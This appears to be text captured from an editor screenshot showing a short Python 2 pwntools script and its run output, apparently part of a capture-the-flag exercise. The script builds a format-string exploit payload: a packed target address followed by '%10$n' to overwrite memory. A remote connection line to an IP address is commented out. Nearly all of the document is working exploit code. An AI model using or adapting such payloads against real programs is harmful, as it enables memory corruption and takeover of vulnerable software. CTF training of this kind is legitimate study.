 1 from pwn import *
2
3 # p = remote('111.198.29.45',34352)
4 pwnme = 0x0804A068
5 payload1 = 'aaaa'
6
7 payload2 = p32(pwnme) + 'aaaa%10$n'
8 print(p32(pwnme))
Run: 1 ×
/usr/bin/python2.7 /root/PycharmProjects/untitled/venv/1.py
h�
Process finished with exit code 0